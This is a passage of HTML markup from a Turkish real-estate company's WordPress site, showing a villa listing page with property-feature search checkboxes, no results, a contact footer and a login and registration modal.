                            <div class="form-check">
                                                                    <input type="checkbox" class="form-check-input" id="property_feature_566__6971839fcba98" name="other_features" value="security" />
                                                                <label class="form-check-label" for="property_feature_566__6971839fcba98">
                                    Security                                </label>
                            </div>
                        </div>
                                            <div class="col-lg-2 col-md-3 col-sm-4 col-12 mt-2">
                            <div class="form-check">
                                                                    <input type="checkbox" class="form-check-input" id="property_feature_568__6971839fcba98" name="other_features" value="outdoor-parking" />
                                                                <label class="form-check-label" for="property_feature_568__6971839fcba98">
                                    Outdoor parking                                </label>
                            </div>
                        </div>
                                            <div class="col-lg-2 col-md-3 col-sm-4 col-12 mt-2">
                            <div class="form-check">
                                                                    <input type="checkbox" class="form-check-input" id="property_feature_570__6971839fcba98" name="other_features" value="parking-garage" />
                                                                <label class="form-check-label" for="property_feature_570__6971839fcba98">
                                    Parking Garage                                </label>
                            </div>
                        </div>
                                            <div class="col-lg-2 col-md-3 col-sm-4 col-12 mt-2">
                            <div class="form-check">
                                                                    <input type="checkbox" class="form-check-input" id="property_feature_572__6971839fcba98" name="other_features" value="walking-track" />
                                                                <label class="form-check-label" for="property_feature_572__6971839fcba98">
                                    Walking track                                </label>
                            </div>
                        </div>
                                            <div class="col-lg-2 col-md-3 col-sm-4 col-12 mt-2">
                            <div class="form-check">
                                                                    <input type="checkbox" class="form-check-input" id="property_feature_574__6971839fcba98" name="other_features" value="recreation-areas" />
                                                                <label class="form-check-label" for="property_feature_574__6971839fcba98">
                                    Recreation areas                                </label>
                            </div>
                        </div>
                                            <div class="col-lg-2 col-md-3 col-sm-4 col-12 mt-2">
                            <div class="form-check">
                                                                    <input type="checkbox" class="form-check-input" id="property_feature_576__6971839fcba98" name="other_features" value="landscape" />
                                                                <label class="form-check-label" for="property_feature_576__6971839fcba98">
                                    Landscape                                </label>
                            </div>
                        </div>
                                            <div class="col-lg-2 col-md-3 col-sm-4 col-12 mt-2">
                            <div class="form-check">
                                                                    <input type="checkbox" class="form-check-input" id="property_feature_578__6971839fcba98" name="other_features" value="elevator-warehouse" />
                                                                <label class="form-check-label" for="property_feature_578__6971839fcba98">
                                    Elevator Warehouse                                </label>
                            </div>
                        </div>
                                            <div class="col-lg-2 col-md-3 col-sm-4 col-12 mt-2">
                            <div class="form-check">
                                                                    <input type="checkbox" class="form-check-input" id="property_feature_582__6971839fcba98" name="other_features" value="fire-escape" />
                                                                <label class="form-check-label" for="property_feature_582__6971839fcba98">
                                    Fire escape                                </label>
                            </div>
                        </div>
                                            <div class="col-lg-2 col-md-3 col-sm-4 col-12 mt-2">
                            <div class="form-check">
                                                                    <input type="checkbox" class="form-check-input" id="property_feature_584__6971839fcba98" name="other_features" value="cable-tv" />
                                                                <label class="form-check-label" for="property_feature_584__6971839fcba98">
                                    Cable TV                                </label>
                            </div>
                        </div>
                                            <div class="col-lg-2 col-md-3 col-sm-4 col-12 mt-2">
                            <div class="form-check">
                                                                    <input type="checkbox" class="form-check-input" id="property_feature_586__6971839fcba98" name="other_features" value="water-tank" />
                                                                <label class="form-check-label" for="property_feature_586__6971839fcba98">
                                    Water tank                                </label>
                            </div>
                        </div>
                                            <div class="col-lg-2 col-md-3 col-sm-4 col-12 mt-2">
                            <div class="form-check">
                                                                    <input type="checkbox" class="form-check-input" id="property_feature_588__6971839fcba98" name="other_features" value="sound-insulation" />
                                                                <label class="form-check-label" for="property_feature_588__6971839fcba98">
                                    Sound insulation                                </label>
                            </div>
                        </div>
                                            <div class="col-lg-2 col-md-3 col-sm-4 col-12 mt-2">
                            <div class="form-check">
                                                                    <input type="checkbox" class="form-check-input" id="property_feature_590__6971839fcba98" name="other_features" value="adsl-wi-fi" />
                                                                <label class="form-check-label" for="property_feature_590__6971839fcba98">
                                    ADSL Wi-fi                                </label>
                            </div>
                        </div>
                                            <div class="col-lg-2 col-md-3 col-sm-4 col-12 mt-2">
                            <div class="form-check">
                                                                    <input type="checkbox" class="form-check-input" id="property_feature_592__6971839fcba98" name="other_features" value="smart-house" />
                                                                <label class="form-check-label" for="property_feature_592__6971839fcba98">
                                    Smart House                                </label>
                            </div>
                        </div>
                                            <div class="col-lg-2 col-md-3 col-sm-4 col-12 mt-2">
                            <div class="form-check">
                                                                    <input type="checkbox" class="form-check-input" id="property_feature_594__6971839fcba98" name="other_features" value="balcony" />
                                                                <label class="form-check-label" for="property_feature_594__6971839fcba98">
                                    Balcony                                </label>
                            </div>
                        </div>
                                            <div class="col-lg-2 col-md-3 col-sm-4 col-12 mt-2">
                            <div class="form-check">
                                                                    <input type="checkbox" class="form-check-input" id="property_feature_600__6971839fcba98" name="other_features" value="cafe" />
                                                                <label class="form-check-label" for="property_feature_600__6971839fcba98">
                                    Cafe                                </label>
                            </div>
                        </div>
                                            <div class="col-lg-2 col-md-3 col-sm-4 col-12 mt-2">
                            <div class="form-check">
                                                                    <input type="checkbox" class="form-check-input" id="property_feature_602__6971839fcba98" name="other_features" value="ornamental-pool" />
                                                                <label class="form-check-label" for="property_feature_602__6971839fcba98">
                                    Ornamental pool                                </label>
                            </div>
                        </div>
                                            <div class="col-lg-2 col-md-3 col-sm-4 col-12 mt-2">
                            <div class="form-check">
                                                                    <input type="checkbox" class="form-check-input" id="property_feature_604__6971839fcba98" name="other_features" value="built-in-appliances" />
                                                                <label class="form-check-label" for="property_feature_604__6971839fcba98">
                                    Built-in appliances                                </label>
                            </div>
                        </div>
                                            <div class="col-lg-2 col-md-3 col-sm-4 col-12 mt-2">
                            <div class="form-check">
                                                                    <input type="checkbox" class="form-check-input" id="property_feature_606__6971839fcba98" name="other_features" value="parking-lot" />
                                                                <label class="form-check-label" for="property_feature_606__6971839fcba98">
                                    Parking Lot                                </label>
                            </div>
                        </div>
                                            <div class="col-lg-2 col-md-3 col-sm-4 col-12 mt-2">
                            <div class="form-check">
                                                                    <input type="checkbox" class="form-check-input" id="property_feature_608__6971839fcba98" name="other_features" value="indoor-swimming-pool" />
                                                                <label class="form-check-label" for="property_feature_608__6971839fcba98">
                                    Indoor swimming pool                                </label>
                            </div>
                        </div>
                                            <div class="col-lg-2 col-md-3 col-sm-4 col-12 mt-2">
                            <div class="form-check">
                                                                    <input type="checkbox" class="form-check-input" id="property_feature_610__6971839fcba98" name="other_features" value="generator" />
                                                                <label class="form-check-label" for="property_feature_610__6971839fcba98">
                                    Generator                                </label>
                            </div>
                        </div>
                                            <div class="col-lg-2 col-md-3 col-sm-4 col-12 mt-2">
                            <div class="form-check">
                                                                    <input type="checkbox" class="form-check-input" id="property_feature_612__6971839fcba98" name="other_features" value="restaurant" />
                                                                <label class="form-check-label" for="property_feature_612__6971839fcba98">
                                    Restaurant                                </label>
                            </div>
                        </div>
                                            <div class="col-lg-2 col-md-3 col-sm-4 col-12 mt-2">
                            <div class="form-check">
                                                                    <input type="checkbox" class="form-check-input" id="property_feature_614__6971839fcba98" name="other_features" value="market" />
                                                                <label class="form-check-label" for="property_feature_614__6971839fcba98">
                                    Market                                </label>
                            </div>
                        </div>
                                            <div class="col-lg-2 col-md-3 col-sm-4 col-12 mt-2">
                            <div class="form-check">
                                                                    <input type="checkbox" class="form-check-input" id="property_feature_618__6971839fcba98" name="other_features" value="lake-pond" />
                                                                <label class="form-check-label" for="property_feature_618__6971839fcba98">
                                    Lake / pond                                </label>
                            </div>
                        </div>
                                            <div class="col-lg-2 col-md-3 col-sm-4 col-12 mt-2">
                            <div class="form-check">
                                                                    <input type="checkbox" class="form-check-input" id="property_feature_620__6971839fcba98" name="other_features" value="forest-landscape" />
                                                                <label class="form-check-label" for="property_feature_620__6971839fcba98">
                                    Forest Landscape                                </label>
                            </div>
                        </div>
                                            <div class="col-lg-2 col-md-3 col-sm-4 col-12 mt-2">
                            <div class="form-check">
                                                                    <input type="checkbox" class="form-check-input" id="property_feature_622__6971839fcba98" name="other_features" value="heat-share-meter" />
                                                                <label class="form-check-label" for="property_feature_622__6971839fcba98">
                                    Heat share meter                                </label>
                            </div>
                        </div>
                                            <div class="col-lg-2 col-md-3 col-sm-4 col-12 mt-2">
                            <div class="form-check">
                                                                    <input type="checkbox" class="form-check-input" id="property_feature_624__6971839fcba98" name="other_features" value="hydrophore" />
                                                                <label class="form-check-label" for="property_feature_624__6971839fcba98">
                                    Hydrophore                                </label>
                            </div>
                        </div>
                                            <div class="col-lg-2 col-md-3 col-sm-4 col-12 mt-2">
                            <div class="form-check">
                                                                    <input type="checkbox" class="form-check-input" id="property_feature_626__6971839fcba98" name="other_features" value="children-swimming-pool" />
                                                                <label class="form-check-label" for="property_feature_626__6971839fcba98">
                                    Children Swimming Pool                                </label>
                            </div>
                        </div>
                                            <div class="col-lg-2 col-md-3 col-sm-4 col-12 mt-2">
                            <div class="form-check">
                                                                    <input type="checkbox" class="form-check-input" id="property_feature_632__6971839fcba98" name="other_features" value="social-living-area" />
                                                                <label class="form-check-label" for="property_feature_632__6971839fcba98">
                                    Social Living Area                                </label>
                            </div>
                        </div>
                                            <div class="col-lg-2 col-md-3 col-sm-4 col-12 mt-2">
                            <div class="form-check">
                                                                    <input type="checkbox" class="form-check-input" id="property_feature_634__6971839fcba98" name="other_features" value="outdoor-pool" />
                                                                <label class="form-check-label" for="property_feature_634__6971839fcba98">
                                    Outdoor pool                                </label>
                            </div>
                        </div>
                                            <div class="col-lg-2 col-md-3 col-sm-4 col-12 mt-2">
                            <div class="form-check">
                                                                    <input type="checkbox" class="form-check-input" id="property_feature_636__6971839fcba98" name="other_features" value="outdoor-indoor-cafeteria" />
                                                                <label class="form-check-label" for="property_feature_636__6971839fcba98">
                                    Outdoor-indoor cafeteria                                </label>
                            </div>
                        </div>
                                            <div class="col-lg-2 col-md-3 col-sm-4 col-12 mt-2">
                            <div class="form-check">
                                                                    <input type="checkbox" class="form-check-input" id="property_feature_640__6971839fcba98" name="other_features" value="fitness" />
                                                                <label class="form-check-label" for="property_feature_640__6971839fcba98">
                                    Fitness                                </label>
                            </div>
                        </div>
                                            <div class="col-lg-2 col-md-3 col-sm-4 col-12 mt-2">
                            <div class="form-check">
                                                                    <input type="checkbox" class="form-check-input" id="property_feature_644__6971839fcba98" name="other_features" value="changing-rooms-for-men-women" />
                                                                <label class="form-check-label" for="property_feature_644__6971839fcba98">
                                    Changing rooms for men/women                                </label>
                            </div>
                        </div>
                                            <div class="col-lg-2 col-md-3 col-sm-4 col-12 mt-2">
                            <div class="form-check">
                                                                    <input type="checkbox" class="form-check-input" id="property_feature_646__6971839fcba98" name="other_features" value="lobby-and-resting-area" />
                                                                <label class="form-check-label" for="property_feature_646__6971839fcba98">
                                    Lobby and resting area                                </label>
                            </div>
                        </div>
                                            <div class="col-lg-2 col-md-3 col-sm-4 col-12 mt-2">
                            <div class="form-check">
                                                                    <input type="checkbox" class="form-check-input" id="property_feature_648__6971839fcba98" name="other_features" value="automated-water-and-electricity-reading" />
                                                                <label class="form-check-label" for="property_feature_648__6971839fcba98">
                                    Automated water and electricity reading                                </label>
                            </div>
                        </div>
                                            <div class="col-lg-2 col-md-3 col-sm-4 col-12 mt-2">
                            <div class="form-check">
                                                                    <input type="checkbox" class="form-check-input" id="property_feature_650__6971839fcba98" name="other_features" value="private-beach" />
                                                                <label class="form-check-label" for="property_feature_650__6971839fcba98">
                                    Private beach                                </label>
                            </div>
                        </div>
                                            <div class="col-lg-2 col-md-3 col-sm-4 col-12 mt-2">
                            <div class="form-check">
                                                                    <input type="checkbox" class="form-check-input" id="property_feature_652__6971839fcba98" name="other_features" value="pier" />
                                                                <label class="form-check-label" for="property_feature_652__6971839fcba98">
                                    Pier                                </label>
                            </div>
                        </div>
                                            <div class="col-lg-2 col-md-3 col-sm-4 col-12 mt-2">
                            <div class="form-check">
                                                                    <input type="checkbox" class="form-check-input" id="property_feature_654__6971839fcba98" name="other_features" value="clinic" />
                                                                <label class="form-check-label" for="property_feature_654__6971839fcba98">
                                    clinic                                </label>
                            </div>
                        </div>
                                            <div class="col-lg-2 col-md-3 col-sm-4 col-12 mt-2">
                            <div class="form-check">
                                                                    <input type="checkbox" class="form-check-input" id="property_feature_656__6971839fcba98" name="other_features" value="cinema" />
                                                                <label class="form-check-label" for="property_feature_656__6971839fcba98">
                                    cinema                                </label>
                            </div>
                        </div>
                                            <div class="col-lg-2 col-md-3 col-sm-4 col-12 mt-2">
                            <div class="form-check">
                                                                    <input type="checkbox" class="form-check-input" id="property_feature_658__6971839fcba98" name="other_features" value="basketball-court" />
                                                                <label class="form-check-label" for="property_feature_658__6971839fcba98">
                                    Basketball Court                                </label>
                            </div>
                        </div>
                                            <div class="col-lg-2 col-md-3 col-sm-4 col-12 mt-2">
                            <div class="form-check">
                                                                    <input type="checkbox" class="form-check-input" id="property_feature_660__6971839fcba98" name="other_features" value="soccer-field" />
                                                                <label class="form-check-label" for="property_feature_660__6971839fcba98">
                                    Soccer field                                </label>
                            </div>
                        </div>
                                            <div class="col-lg-2 col-md-3 col-sm-4 col-12 mt-2">
                            <div class="form-check">
                                                                    <input type="checkbox" class="form-check-input" id="property_feature_662__6971839fcba98" name="other_features" value="tennis-court" />
                                                                <label class="form-check-label" for="property_feature_662__6971839fcba98">
                                    Tennis court                                </label>
                            </div>
                        </div>
                                            <div class="col-lg-2 col-md-3 col-sm-4 col-12 mt-2">
                            <div class="form-check">
                                                                    <input type="checkbox" class="form-check-input" id="property_feature_664__6971839fcba98" name="other_features" value="game-hall" />
                                                                <label class="form-check-label" for="property_feature_664__6971839fcba98">
                                    Game Hall                                </label>
                            </div>
                        </div>
                                            <div class="col-lg-2 col-md-3 col-sm-4 col-12 mt-2">
                            <div class="form-check">
                                                                    <input type="checkbox" class="form-check-input" id="property_feature_666__6971839fcba98" name="other_features" value="privet-swimming-pool" />
                                                                <label class="form-check-label" for="property_feature_666__6971839fcba98">
                                    Privet swimming pool                                </label>
                            </div>
                        </div>
                                            <div class="col-lg-2 col-md-3 col-sm-4 col-12 mt-2">
                            <div class="form-check">
                                                                    <input type="checkbox" class="form-check-input" id="property_feature_668__6971839fcba98" name="other_features" value="furnished" />
                                                                <label class="form-check-label" for="property_feature_668__6971839fcba98">
                                    Furnished                                </label>
                            </div>
                        </div>
                                            <div class="col-lg-2 col-md-3 col-sm-4 col-12 mt-2">
                            <div class="form-check">
                                                                    <input type="checkbox" class="form-check-input" id="property_feature_943__6971839fcba98" name="other_features" value="multi-purpose-hall" />
                                                                <label class="form-check-label" for="property_feature_943__6971839fcba98">
                                    Multi purpose hall                                </label>
                            </div>
                        </div>
                                            <div class="col-lg-2 col-md-3 col-sm-4 col-12 mt-2">
                            <div class="form-check">
                                                                    <input type="checkbox" class="form-check-input" id="property_feature_951__6971839fcba98" name="other_features" value="marina" />
                                                                <label class="form-check-label" for="property_feature_951__6971839fcba98">
                                    Marina                                </label>
                            </div>
                        </div>
                                            <div class="col-lg-2 col-md-3 col-sm-4 col-12 mt-2">
                            <div class="form-check">
                                                                    <input type="checkbox" class="form-check-input" id="property_feature_1039__6971839fcba98" name="other_features" value="office" />
                                                                <label class="form-check-label" for="property_feature_1039__6971839fcba98">
                                    office                                </label>
                            </div>
                        </div>
                                            <div class="col-lg-2 col-md-3 col-sm-4 col-12 mt-2">
                            <div class="form-check">
                                                                    <input type="checkbox" class="form-check-input" id="property_feature_1041__6971839fcba98" name="other_features" value="garden" />
                                                                <label class="form-check-label" for="property_feature_1041__6971839fcba98">
                                    Garden                                </label>
                            </div>
                        </div>
                                    </div>
                    </div>
    </div>
</div>                                                    <div class="form-group col-lg-4 col-md-6 col-12 submit-search-form">
                                <button type="button" class="ere-advanced-search-btn"><i class="fa fa-search"></i>
                                    Search                                </button>
                            </div>
                                            </div>
                </div>
            </div>
        </div>
    </div>
</div></div>        <div class="ere-archive-property archive-property">
            <div class="above-archive-property">
                <div class="ere-heading">
			<h2>Villa			<sub>(0)</sub></h2>
	</div><div class="archive-property-action ere__archive-actions ere__archive-property-actions">
    <div class="ere__apa-item ere__apa-status">
    <ul>
        <li class="">
            <a title="All" data-status="all" href="/property-type/villa-en/">All</a>
        </li>
                                <li class="">
                <a title="For Sale" data-status="for-sale" href="/property-type/villa-en/?status=for-sale">For Sale</a>
            </li>
                                <li class="active">
                <a title="Investments" data-status="investments" href="/property-type/villa-en/?status=investments">Investments</a>
            </li>
            </ul>
</div>
<div class="ere__apa-item ere__apa-orderby dropdown">
    <a href="#" class="dropdown-toggle" data-toggle="dropdown">
        Sort By    </a>
    <div class="dropdown-menu">
                    <a data-sortby="" title="Default Order" class="dropdown-item" href="/property-type/villa-en/?status=investments&#038;sortby=default">Default Order</a>
                    <a data-sortby="" title="Featured" class="dropdown-item" href="/property-type/villa-en/?status=investments&#038;sortby=featured">Featured</a>
                    <a data-sortby="" title="Most Viewed" class="dropdown-item" href="/property-type/villa-en/?status=investments&#038;sortby=most_viewed">Most Viewed</a>
                    <a data-sortby="" title="Price (Low to High)" class="dropdown-item" href="/property-type/villa-en/?status=investments&#038;sortby=a_price">Price (Low to High)</a>
                    <a data-sortby="" title="Price (High to Low)" class="dropdown-item" href="/property-type/villa-en/?status=investments&#038;sortby=d_price">Price (High to Low)</a>
                    <a data-sortby="" title="Date (Old to New)" class="dropdown-item" href="/property-type/villa-en/?status=investments&#038;sortby=a_date">Date (Old to New)</a>
                    <a data-sortby="" title="Date (New to Old)" class="dropdown-item" href="/property-type/villa-en/?status=investments&#038;sortby=d_date">Date (New to Old)</a>
            </div>
</div>
<div class="ere__apa-item ere__apa-switch-layout">
    <div class="view-as" data-admin-url="/wp-admin/admin-ajax.php">
                    <span data-view-as="property-list" class="view-as-list" title="View as List">
                        <i class="fa fa-list-ul"></i>
                    </span>
        <span data-view-as="property-grid" class="view-as-grid" title="View as Grid">
                        <i class="fa fa-th-large"></i>
                    </span>
    </div>
</div>
</div>
            </div>
            <div class="ere-property clearfix property-grid col-gap-30 columns-3 columns-md-3 columns-sm-2 columns-xs-1 columns-mb-1">
                                    <div class="item-not-found">No item found</div>
                            </div>
                    </div>
            </div>
</div></div></div><!-- End Layout Inner -->
	</div><!-- End Container -->
</div><!--End Main -->
</div>
<!-- Close Wrapper Content -->
<footer class="main-footer-wrapper  footer-collapse-able">
	<div id="wrapper-footer">
				<div class="main-footer full-border">
		<div class="container">
			<div class="footer-inner">
				<div class="row">
																		<div class="sidebar col-lg-4 col-md-12">
								<aside id="g5plus_logo-2" class="widget widget-logo">                <a href="https://ajyadinvestment.com"><img class="widget-logo" src="https://ajyadinvestment.com/wp-content/uploads/2019/02/2343234323.png" alt="" /></a>
            </aside><aside id="g5plus_social_profile-2" class="widget widget-social-profile">				<div class="social-profiles circle light icon-small">
												<a target="_blank" title="Facebook"
						   		href="https://www.facebook.com/ajyadinvestment"><i
									class="fa fa-facebook"></i></a>
																		<a target="_blank" title="Twitter"
						   		href="https://www.twitter.com/AjyadInvestment"><i
									class="fa fa-twitter"></i></a>
																		<a target="_blank" title="YouTube"
						   		href="https://www.youtube.com/ajyadinvestment"><i
									class="fa fa-youtube"></i></a>
																		<a target="_blank" title="Instagram"
						   		href="https://www.instagram.com/ajyadinvestment"><i
									class="fa fa-instagram"></i></a>
																<div class="clearfix"></div>
				</div>
				</aside><aside id="text-9" class="widget widget_text">			<div class="textwidget"><p>2019 © &#8211; Ajyad Investment</p>
</div>
		</aside>							</div>
																								<div class="sidebar col-lg-4 col-md-12">
								<aside id="text-13" class="widget widget_text">			<div class="textwidget"><p><strong>address :</strong></p>
<p>Harbiye Mah. Abdi İpekçi Cad.</p>
<p>No: 49/10 Nişantaşı, Şişli/ istanbul</p>
<p>&nbsp;</p>
<p><strong>T</strong> : +90 212 225 32 23</p>
<p>M : +90 553 333 39 93</p>
<p>info@ajyadinvestment.com</p>
</div>
		</aside><aside id="polylang-8" class="widget widget_polylang"><ul>
	<li class="lang-item lang-item-83 lang-item-ar lang-item-first"><a lang="ar" hreflang="ar" href="https://ajyadinvestment.com/property-type/villa-ar/">العربية</a></li>
</ul>
</aside>							</div>
																								<div class="sidebar col-lg-4 col-md-12">
								<aside id="ere_widget_listing_property_taxonomy-4" class="widget ere_widget ere_widget_listing_property_taxonomy"><h4 class="widget-title"><span>Property Cities</span></h4><div class="ere-widget-listing-property-taxonomy">
    <ul class="ere__property-taxonomy-list scheme-dark">
                    <li>
                <a title="Istanbul" href="https://ajyadinvestment.com/property-state/istanbul/">
                    <i class="fa fa-caret-right"></i> Istanbul                                    </a>
            </li>
                    <li>
                <a title="Antalya" href="https://ajyadinvestment.com/property-state/antalya/">
                    <i class="fa fa-caret-right"></i> Antalya                                    </a>
            </li>
                    <li>
                <a title="Izmir" href="https://ajyadinvestment.com/property-state/izmir/">
                    <i class="fa fa-caret-right"></i> Izmir                                    </a>
            </li>
                    <li>
                <a title="Muğla" href="https://ajyadinvestment.com/property-state/mugla/">
                    <i class="fa fa-caret-right"></i> Muğla                                    </a>
            </li>
                    <li>
                <a title="Trabzon" href="https://ajyadinvestment.com/property-state/trabzon/">
                    <i class="fa fa-caret-right"></i> Trabzon                                    </a>
            </li>
            </ul>
</div>
</aside>							</div>
															</div>
			</div>
		</div>
	</div>
	</div>
</footer>
</div>
<!-- Close Wrapper -->
<a class="back-to-top" href="javascript:;">
	<i class="fa fa-angle-up"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/g5-beyot-Theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="mobile-nav-overlay"></div><script type="text/template" id="tmpl-ere__marker_template">
	<span class="ere__pin-shadow"></span>
	<span class="ere__pin-pulse"></span>
	<div class="ere__pin-wrap">
        <span class="ere__pin">
        </span>
		{{{data.icon}}}
	</div>
</script><script type="text/template" id="tmpl-ere__map_popup_template">
	<div class="ere__map-popup">
		<div class="ere__map-popup-thumb">
			<a href="{{{data.url}}}" target="_blank" title="{{{data.title}}}">
				{{{data.thumb}}}
			</a>
		</div>
		<div class="ere__map-popup-content">
			<h5 class="ere__map-popup-title">
				<a href="{{{data.url}}}" target="_blank">{{{data.title}}}</a>
			</h5>
            {{{data.price}}}
			<span class="ere__map-popup-address">
                <i class="fa fa-map-marker"></i> {{{data.address}}}
            </span>
		</div>
	</div>
</script>
<script type="text/template" id="tmpl-ere__map_popup_simple_template">
    <div class="ere__map-popup">
        {{{data.content}}}
    </div>
</script>

<script type="text/template" id="tmpl-ere__nearby_place_item_template">
    <div class="ere__nearby-place-item">
        <div class="ere__nearby-place-item-content"><span class="ere__name">{{{data.name}}}</span><span class="ere__dot"></span><span class="ere__distant">{{{data.distant}}} {{{data.unit}}}</span></div>
        <div class="ere__nearby-place-item-type">{{{data.type}}}</div>
    </div>
</script>






<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<defs>
			</defs>
</svg>
<script type="text/html" id="tmpl-ere-processing-template">
    <div class="ere-processing">
        <div class="loading">
            <i class="{{{data.ico}}}"></i><span>{{{data.text}}}</span>
        </div>
    </div>
</script>
<script type="text/html" id="tmpl-ere-alert-template">
    <div class="ere-alert-popup">
        <div class="content-popup">
            <div class="message">
                <i class="{{{data.ico}}}"></i><span>{{{data.text}}}</span>
            </div>
            <div class="btn-group">
                <a href="javascript:void(0)" class="btn-close">Close</a>
            </div>
        </div>
    </div>
</script>
<script type="text/html" id="tmpl-ere-dialog-template">
    <div class="ere-dialog-popup" id="ere-dialog-popup">
        <div class="content-popup">
            <div class="message">
                <i class="{{{data.ico}}}"></i><span>{{{data.message}}}</span>
            </div>
        </div>
    </div>
</script>
<script type="text/template" id="tmpl-ere__mc_template">
    <div class="ere__mc-result">
        <div class="ere__loan-amount"><span>Loan Amount:</span> <strong>{{{data.loan_amount}}}</strong></div>
        <div class="ere__years"><span>Years:</span> <strong>{{{data.years}}}</strong></div>
        <div class="ere__monthly"><span>Monthly:</span> <strong>{{{data.monthly_payment}}}</strong></div>
        <div class="ere__bi_weekly"><span>Bi Weekly:</span> <strong>{{{data.bi_weekly_payment}}}</strong></div>
        <div class="ere__weekly"><span>Weekly:</span> <strong>{{{data.weekly_payment}}}</strong></div>
    </div>
</script>	<div class="modal modal-login fade" id="ere_signin_modal" tabindex="-1">
		<div class="modal-dialog">
			<div class="modal-content">
				<div class="modal-header">
					<ul class="nav nav-tabs list-inline mb-0">
						<li class="list-inline-item">
							<a class="active" id="ere_login_modal_tab" href="#login"
							   data-toggle="tab">Log in</a>
						</li>
						<li class="list-inline-item">
							<a id="ere_register_modal_tab" href="#register"
							   data-toggle="tab">Register</a>
						</li>
					</ul>
					<button type="button" class="close" data-dismiss="modal" aria-label="Close">
						<span aria-hidden="true">&times;</span>
					</button>
				</div>
				<div class="modal-body">

					<div class="tab-content ">
						<div class="tab-pane active" id="login">
							<div class="ere__account-login-wrap ere-login-wrap">
	<form class="ere-login needs-validation" novalidate>
        <div class="ere_messages message"></div>
		<div class="form-group control-username">
            <label class="sr-only">Username or email address</label>
            <input required name="user_login" class="form-control login_user_login"
                   placeholder="Username or email address"
                   type="text"/>
		</div>
		<div class="form-group control-password">
            <label class="sr-only">Password</label>
            <div class="input-group">
                <input required name="user_password" class="form-control ere__password"
                       placeholder="Password" type="password"/>
                <div class="input-group-append ere__show-password">
                    <div class="input-group-text"><i class="fa fa-eye"></i></div>
                </div>
            </div>
		</div>
		
<!--
	wsl_render_auth_widget
	WordPress Social Login 3.0.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<style type="text/css">
.wp-social-login-connect-with{}.wp-social-login-provider-list{}.wp-social-login-provider-list a{}.wp-social-login-provider-list img{}.wsl_connect_with_provider{}</style>

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Connect with:</div>

	<div class="wp-social-login-provider-list">

		<a rel="nofollow" href="https://ajyadinvestment.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Fajyadinvestment.com%2Fproperty-type%2Fvilla-en%2F%3Fstatus%3Dinvestments" title="Connect with Facebook" class="wp-social-login-provider wp-social-login-provider-facebook" data-provider="Facebook" role="button">
			<img alt="Facebook" src="https://ajyadinvestment.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//facebook.png" aria-hidden="true" />
		</a>

		<a rel="nofollow" href="https://ajyadinvestment.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Fajyadinvestment.com%2Fproperty-type%2Fvilla-en%2F%3Fstatus%3Dinvestments" title="Connect with Google" class="wp-social-login-provider wp-social-login-provider-google" data-provider="Google" role="button">
			<img alt="Google" src="https://ajyadinvestment.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//google.png" aria-hidden="true" />
		</a>

		<a rel="nofollow" href="https://ajyadinvestment.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Fajyadinvestment.com%2Fproperty-type%2Fvilla-en%2F%3Fstatus%3Dinvestments" title="Connect with Twitter" class="wp-social-login-provider wp-social-login-provider-twitter" data-provider="Twitter" role="button">
			<img alt="Twitter" src="https://ajyadinvestment.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//twitter.png" aria-hidden="true" />
		</a>

	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

				<div class="ere-recaptcha-wrap clearfix">
                    <input type="hidden" id="ere_recaptcha_nonce" name="ere_recaptcha_nonce" value="4cbf355b48" /><input type="hidden" name="_wp_http_referer" value="/property-type/villa-en/?status=investments" />					<div class="ere-google-recaptcha"></div>
				</div>
				        <div class="form-group d-flex justify-content-between">
            <div class="form-check">
                <input type="checkbox" class="form-check-input" name="remember" id="remember_6971839fcce5d">
                <label class="form-check-label" for="remember_6971839fcce5d">Remember me</label>
            </div>
            <a href="javascript:void(0)" class="ere-reset-password">Forgot password?</a>
        </div>
        <button type="submit" data-redirect-url=""
                class="ere-login-button btn btn-primary btn-block">Login</button>

		<input type="hidden" name="ere_security_login"
		       value="4200089fed"/>
		<input type="hidden" name="action" value="ere_login_ajax">
	</form>
</div>
<div class="ere__account-login-wrap ere-reset-password-wrap">
	<form class="needs-validation" novalidate>
        <div class="ere_messages message ere_messages_reset_password"></div>
        <div class="form-group control-username">
            <label class="sr-only">Username or email address</label>
            <input required name="user_login" class="form-control reset_password_user_login"
                   placeholder="Username or email address"
                   type="text"/>
        </div>
						<div class="ere-recaptcha-wrap clearfix">
                    <input type="hidden" id="ere_recaptcha_nonce" name="ere_recaptcha_nonce" value="4cbf355b48" /><input type="hidden" name="_wp_http_referer" value="/property-type/villa-en/?status=investments" />					<div class="ere-google-recaptcha"></div>
				</div>
						<button type="submit" class="btn btn-primary btn-block ere_forgetpass">Get new password</button>
        <input type="hidden" name="ere_security_reset_password"
               value="27725a88a9"/>
        <input type="hidden" name="action" value="ere_reset_password_ajax">
	</form>
    <a href="javascript:void(0)"
       class="ere-back-to-login">Back to Login</a>
</div>
						</div>
						<div class="tab-pane" id="register">
							<div class="ere__account-login-wrap ere-register-wrap">
	<form class="ere-register needs-validation" novalidate>
        <div class="ere_messages message"></div>
        <div class="form-group control-username">
            <label class="sr-only">Username</label>
            <input required name="user_login" class="form-control"
                   placeholder="Username"
                   type="text"/>
        </div>

        <div class="form-group control-email">
            <label class="sr-only">Email</label>
            <input required name="user_email" class="form-control"
                   placeholder="Email"
                   type="email"/>
        </div>

				
<!--
